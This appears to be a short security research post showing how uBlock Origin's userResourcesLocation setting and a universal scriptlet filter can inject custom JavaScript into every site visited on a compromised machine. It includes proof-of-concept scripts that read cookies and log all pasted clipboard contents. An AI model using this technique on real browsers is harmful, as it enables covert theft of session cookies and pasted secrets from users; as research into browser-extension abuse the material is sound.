ublock origin script injection
UBlock origin allows custom scripts to be uploaded. This can be used for a variety of sketchy things on a compromised machine.
This was tested using firefox, Chrome steps may differ.
Step 1: POC Javascript
Create some JavaScript. For example: display cookies in an alert box and set the border of the page to red.
/// test-beacon.js
(function() {
console.log("POC fired on:", new Date().toISOString());

alert('Cookies: ' + document.cookie);
document.body.style.border = "5px solid red";
})();Step 2. Stage the file
Serve the file somehow so ublock can fetch it. In this case just a local webserver works fine.
python3 -m http.server 8888Step 3. Configure ublock origin to load it
- Open uBlock Origin extension
- Click Settings
- Enable “I am an advanced user”
- Click the gear icon that appears next to it

- Find
userResourcesLocation(usuallyunsetby default) - Set it to where you want to load the script from, in this case:
http://localhost:8888/test-scriptlets.js - Click Apply changes
Step 4. Configure the filter
- Go to My filters tab
- Add this line:
Note, the name will be whatever was defined in your POC. In this case
test-beacon
*##+js(test-beacon)- Click Apply Changes
Any website visited will fire the POC.
Etc
Here is a quick POC to monitor paste events.
/// test-beacon.js
(function() {
document.addEventListener('paste', function(e) {
var clipboardData = e.clipboardData || window.clipboardData;
var pastedData = clipboardData.getData('Text');
console.log('CLIPBOARD:', pastedData);
});
console.log('Monitoring all paste events');
})();Other interesting research
Portswigger also has some interesting reserach into utilizing CSS for exfiltration that you should take a look at.